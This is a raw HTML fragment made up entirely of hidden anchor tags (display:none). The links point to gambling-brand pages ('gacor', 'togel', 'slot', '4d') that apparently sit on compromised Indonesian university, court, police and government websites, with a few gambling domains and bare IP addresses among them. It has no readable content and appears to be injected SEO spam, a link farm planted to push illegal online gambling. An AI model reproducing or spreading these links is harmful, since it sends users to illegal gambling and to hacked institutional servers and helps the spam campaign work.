<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/dgacor/">https://hotelier.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/egacor/">https://hotelier.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/fgacor/">https://hotelier.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/ggacor/">https://hotelier.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/agacor/">https://bengawan.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/bgacor/">https://bengawan.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/cgacor/">https://bengawan.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/dgacor/">https://bengawan.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/egacor/">https://bengawan.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/fgacor/">https://bengawan.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/ggacor/">https://bengawan.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/bro138/">https://bengawan.poltekindonusa.ac.id/storage/bro138/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/timnas4d/">https://bengawan.poltekindonusa.ac.id/storage/timnas4d/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/kapten69/">https://bengawan.poltekindonusa.ac.id/storage/kapten69/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/batik77/">https://bengawan.poltekindonusa.ac.id/storage/batik77/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/pusat4d/">https://bengawan.poltekindonusa.ac.id/storage/pusat4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/">https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/">https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/gcr/">https://jhimi.poltekindonusa.ac.id/well-know/gcr/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/pagcor/">https://jhimi.poltekindonusa.ac.id/well-know/pagcor/</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html">https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html">https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html">https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/sjo777.html">https://informa.poltekindonusa.ac.id/dev/sjo777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/slot777.html">https://informa.poltekindonusa.ac.id/dev/slot777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/asustogel.html">https://informa.poltekindonusa.ac.id/dev/asustogel.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/mpo007.html">https://vmts.poltekindonusa.ac.id/dev/mpo007.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html">https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/qqemas.html">https://vmts.poltekindonusa.ac.id/dev/qqemas.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/astra777.html">https://vmts.poltekindonusa.ac.id/dev/astra777.html</a>
<a style="display:none" href="https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/">https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/">https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/">https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dev/omutogel/">https://sainstech.poltekindonusa.ac.id/dev/omutogel/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/rokokbet/">https://ec.stienusa.ac.id/product/rokokbet/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/asia77/">https://ec.stienusa.ac.id/product/asia77/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/epicwin138/">https://ec.stienusa.ac.id/product/epicwin138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/zeus138/">https://ec.stienusa.ac.id/product/zeus138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/juragan69/">https://ec.stienusa.ac.id/product/juragan69/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/agacor/">https://elearning.ummaspul.ac.id/products/agacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/bgacor/">https://elearning.ummaspul.ac.id/products/bgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/cgacor/">https://elearning.ummaspul.ac.id/products/cgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/dgacor/">https://elearning.ummaspul.ac.id/products/dgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/egacor/">https://elearning.ummaspul.ac.id/products/egacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/fgacor/">https://elearning.ummaspul.ac.id/products/fgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/ggacor/">https://elearning.ummaspul.ac.id/products/ggacor/</a>
<a style="display:none" href="http://128.199.210.190/">http://128.199.210.190/</a>
<a style="display:none" href="https://soikeoanh.com/">Zenwin88</a>
<a style="display:none" href="http://146.190.98.96/">daftar yosi88</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/asustogel/">https://repository.faktek-unwim.ac.id/assets/produk/asustogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/astra77/">https://repository.faktek-unwim.ac.id/assets/produk/astra77/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/ceri123/">https://repository.faktek-unwim.ac.id/assets/produk/ceri123/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/orion88/">https://repository.faktek-unwim.ac.id/assets/produk/orion88/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/">https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/</a>
<a style="display:none" href="https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/">https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/kedai69/">https://repository.faktek-unwim.ac.id/assets/produk/kedai69/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/tambang888/">https://repository.faktek-unwim.ac.id/sample/produk/tambang888/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/dragon222/">https://repository.faktek-unwim.ac.id/sample/produk/dragon222/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/dragon4d/">https://kepegawaian.uhn.ac.id/produk/dragon4d/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/kamartoto/">https://kepegawaian.uhn.ac.id/produk/kamartoto/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/">https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/agacor/">https://repository.faktek-unwim.ac.id/products/agacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/bgacor/">https://repository.faktek-unwim.ac.id/products/bgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/cgacor/">https://repository.faktek-unwim.ac.id/products/cgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/dgacor/">https://repository.faktek-unwim.ac.id/products/dgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/egacor/">https://repository.faktek-unwim.ac.id/products/egacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/fgacor/">https://repository.faktek-unwim.ac.id/products/fgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/ggacor/">https://repository.faktek-unwim.ac.id/products/ggacor/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/inc/inatogel/">https://jdih.pt-banten.go.id/inc/inatogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/hometogel/">https://jdih.pt-banten.go.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/dev/pos4d/">https://jdih.pt-banten.go.id/sample/dev/pos4d/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html">https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html">https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/omutogel.html">https://jdih.pt-banten.go.id/fonts/inc/omutogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html">https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/">https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/batman138/">https://satgaspen.bareskrim.polri.go.id/inc/batman138/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/">https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/">https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/sample/dev/betogel/">http://library.stienusa.ac.id/sample/dev/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/inc/qqslot/">http://library.stienusa.ac.id/inc/qqslot/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/inc/oddigo/">http://sikad.stienusa.ac.id/inc/oddigo/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/inc/agen69/">http://sikad.stienusa.ac.id/sample/inc/agen69/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/dev/ajaib4d/">http://sikad.stienusa.ac.id/sample/dev/ajaib4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/">https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/inc/bulantogel/">https://repository.faktek-unwim.ac.id/inc/bulantogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/inc/betogel/">https://repository.faktek-unwim.ac.id/sample/inc/betogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/">https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/</a>
<a style="display:none" href="https://sc.syekhnurjati.ac.id/inc/ladangtoto2/">https://sc.syekhnurjati.ac.id/inc/ladangtoto2/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/mpogacor/">https://ikon.poltekindonusa.ac.id/inc/mpogacor/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/dangdut4d/">https://ikon.poltekindonusa.ac.id/inc/dangdut4d/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kamartoto/">https://pa-gedongtataan.go.id/produk/kamartoto/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kilat77/">https://pa-gedongtataan.go.id/produk/kilat77/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/zeus138/">https://pa-gedongtataan.go.id/produk/zeus138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/ceri123/">https://simak.ummaspul.ac.id/sample/inc/ceri123/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/tuna55/">https://simak.ummaspul.ac.id/sample/inc/tuna55/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/monas77/">https://simak.ummaspul.ac.id/inc/monas77/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/dolar138/">https://simak.ummaspul.ac.id/inc/dolar138/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/inc/altogel/">https://perancis.stbayapariaba.ac.id/inc/altogel/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/">https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/batik77/">https://ygnp.beltim.go.id/assets/js/batik77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/kilat77/">https://ygnp.beltim.go.id/assets/js/kilat77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/asia77/">https://ygnp.beltim.go.id/assets/js/asia77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/ligaciputra/">https://ygnp.beltim.go.id/assets/produk/ligaciputra/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/stars77/">https://ygnp.beltim.go.id/assets/produk/stars77/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/dev/pusat4d/">https://lpjm.stba.ac.id/sample/dev/pusat4d/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/inc/enak4d/">https://lpjm.stba.ac.id/sample/inc/enak4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ajaib88/">https://ygnp.beltim.go.id/sample/ajaib88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/m88/">https://ygnp.beltim.go.id/sample/m88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/tata4d/">https://ygnp.beltim.go.id/sample/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/hometogel/">https://ygnp.beltim.go.id/sample/hometogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/inatogel/">https://ygnp.beltim.go.id/sample/inatogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ladangtoto/">https://ygnp.beltim.go.id/sample/ladangtoto/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/betogel/">https://ygnp.beltim.go.id/sample/betogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/">https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/">https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/dev/roma77/">https://dispertan.lampungutarakab.go.id/sample/dev/roma77/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/jon4d/">https://dispertan.lampungutarakab.go.id/inc/jon4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/sdtoto/">https://dispertan.lampungutarakab.go.id/inc/sdtoto/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/omutogel/">https://jdih.pt-banten.go.id/sample/inc/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/betogel/">https://jdih.pt-banten.go.id/sample/inc/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/big77/">https://jdih.pt-banten.go.id/sample/inc/big77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/bp77/">https://jdih.pt-banten.go.id/sample/inc/bp77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/olslot/">https://jdih.pt-banten.go.id/sample/inc/olslot/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/</a>
<a style="display:none" href="https://bajubandel.online/">https://bajubandel.online/</a>
<a style="display:none" href="https://hujancuan.com/">https://hujancuan.com/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/inc/markas138/">https://backend.lembahdempo.ac.id/media/product/inc/markas138/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atm4d/">https://dosen.lembahdempo.ac.id/atm4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atas4d/">https://dosen.lembahdempo.ac.id/atas4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/senopati4d/">https://dosen.lembahdempo.ac.id/senopati4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/jewel4d/">https://dosen.lembahdempo.ac.id/jewel4d/</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/">https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/">https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/">https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/">https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/">https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/pos-4d/">https://dosen.lembahdempo.ac.id/pos-4d/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/betogel/">https://backend.lembahdempo.ac.id/media/product/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html">https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/dolar138.html">https://jdih.pt-banten.go.id/fonts/dev/dolar138.html</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/cuan123/">https://jurnalsora.stba.ac.id/produk/cuan123/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/monas77/">https://jurnalsora.stba.ac.id/produk/monas77/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/win88/">https://jurnalsora.stba.ac.id/produk/win88/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/rajacuan/">https://jurnalsora.stba.ac.id/produk/rajacuan/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/tambang888/">https://inggris.stbayapariaba.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/ligaciputra/">https://inggris.stbayapariaba.ac.id/produk/ligaciputra//a&gt;
</a><a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/maxwin138/">https://inggris.stbayapariaba.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/pos4d/">https://inggris.stbayapariaba.ac.id/produk/pos4d/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/dragon222/">https://inggris.stbayapariaba.ac.id/produk/dragon222/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/zeus138/">https://jerman.stbayapariaba.ac.id/produk/zeus138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/asia77/">https://jerman.stbayapariaba.ac.id/produk/asia77/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/epicwin138/">https://jerman.stbayapariaba.ac.id/produk/epicwin138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/playbook88/">https://jerman.stbayapariaba.ac.id/produk/playbook88/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/agacor/">https://portalperpus.stikestelogorejo.ac.id/products/agacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/bgacor/">https://portalperpus.stikestelogorejo.ac.id/products/bgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/cgacor/">https://portalperpus.stikestelogorejo.ac.id/products/cgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/dgacor/">https://portalperpus.stikestelogorejo.ac.id/products/dgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/egacor/">https://portalperpus.stikestelogorejo.ac.id/products/egacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/fgacor/">https://portalperpus.stikestelogorejo.ac.id/products/fgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/ggacor/">https://portalperpus.stikestelogorejo.ac.id/products/ggacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/agacor/">https://ukmbulutangkis.unsil.ac.id/products/agacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/bgacor/">https://ukmbulutangkis.unsil.ac.id/products/bgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/cgacor/">https://ukmbulutangkis.unsil.ac.id/products/cgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/dgacor/">https://ukmbulutangkis.unsil.ac.id/products/dgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/egacor/">https://ukmbulutangkis.unsil.ac.id/products/egacor/</a>
<a style="display:none" href="https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/">https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/tambang888/">https://dosen.stiemj.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/stars77/">https://dosen.stiemj.ac.id/produk/stars77/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/king138/">https://dosen.stiemj.ac.id/produk/king138/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/omutogel/">https://dosen.stiemj.ac.id/produk/omutogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/kpktoto/">https://dosen.stiemj.ac.id/produk/kpktoto/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/">https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/">https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/</a>
<a style="display:none" href="https://rintik389cuan.com/">rintik389</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/warung168/">https://lpm.stiemj.ac.id/wp-content/produk/warung168/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/batik77/">https://lpm.stiemj.ac.id/wp-content/produk/batik77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/orion88/">https://lpm.stiemj.ac.id/wp-content/produk/orion88/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/astra77/">https://lpm.stiemj.ac.id/wp-content/produk/astra77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/sikat77/">https://lpm.stiemj.ac.id/wp-content/produk/sikat77/</a>
<a style="display:none" href="https://kelurahanrurukan.com/wp-content/gacorz/">https://kelurahanrurukan.com/wp-content/gacorz/</a>
